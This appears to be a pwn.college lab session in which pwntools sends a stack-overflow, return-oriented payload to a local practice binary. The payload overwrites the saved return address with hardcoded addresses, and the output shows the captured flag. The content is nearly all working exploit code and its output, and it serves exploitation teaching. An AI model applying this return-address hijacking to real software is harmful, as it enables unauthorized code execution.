 [nav] In [3]: import pwn
...:
...: p = pwn.process("./rop-example")
...: p.send(
...:     # this is our name that we will fill up
...:     b"A"*16 +
...:     # we overwrite the saved base pointer in main's stack frame
...:     b"B"*8 +
...:     # now we are overwriting the saved return address to point to foo's open call (and setup)
...:     pwn.p64(0x4011ac) +
...:     # this is going to get popped by foo into rbp before it returns
...:     b"C"*8 +
...:     # this is where foo will return to the sendfile call (and setup) in bar
...:     pwn.p64(0x4011ec)
...: )
...: print(p.readall())
...:
[x] Starting local process './rop-example'
INFO    | 2020-10-20 02:32:46,951 | pwnlib.tubes.process.process.140205807731568 | Starting local process './rop-example'
[+] Starting local process './rop-example': pid 3645642
INFO    | 2020-10-20 02:32:46,955 | pwnlib.tubes.process.process.140205807731568 | Starting local process './rop-example': pid 3645642
[x] Receiving all data
INFO    | 2020-10-20 02:32:46,955 | pwnlib.tubes.process.process.140205807731568 | Receiving all data
[x] Receiving all data: 0B
INFO    | 2020-10-20 02:32:46,955 | pwnlib.tubes.process.process.140205807731568 | Receiving all data: 0B
[x] Receiving all data: 19B
INFO    | 2020-10-20 02:32:46,956 | pwnlib.tubes.process.process.140205807731568 | Receiving all data: 19B
[+] Receiving all data: Done (19B)
INFO    | 2020-10-20 02:32:46,957 | pwnlib.tubes.process.process.140205807731568 | Receiving all data: Done (19B)
[*] Stopped process './rop-example' (pid 3645642)
INFO    | 2020-10-20 02:32:46,957 | pwnlib.tubes.process.process.140205807731568 | Stopped process './rop-example' (pid 3645642)
b'pwn_college{31338}\n'